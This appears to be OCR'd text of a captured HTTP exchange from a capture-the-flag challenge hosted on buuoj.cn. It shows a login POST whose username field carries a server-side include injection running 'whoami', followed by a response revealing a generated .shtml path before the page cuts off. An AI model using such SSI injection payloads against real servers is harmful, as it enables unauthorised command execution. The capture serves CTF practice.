 POST /index.php HTTP/1.1
Host: 010e4303-e902-4ea6-9407-8a57ad5b4d27.node4.buuoj.cn:81
Content-Length: 52
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://010e4303-e902-4ea6-9407-8a57ad5b4d27.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://010e4303-e902-4ea6-9407-8a57ad5b4d27.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=
17d946614929b4-0f938e49002809-3a674402-144000-17d94661493b4d
Connection: close
username=<!--#exec cmd="whoami" -->&password=2020666
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 21 Mar 2022 08:17:05 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 568
6 Connection: close
7 Url_is_here: public/e91bb4592791a8d1228043b8cb8831cd562d2eba.shtml
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.27
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="utf-8">
15 <title>
Login
</title>
16 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8"
17 <meta name="viewport" content="width=device-width">
18 <link href="public/css/base.css" rel="stylesheet" type="text/css"
19 <link href="public/css/login.css" rel="stylesheet" type="text/css
20 </head>
21 <body>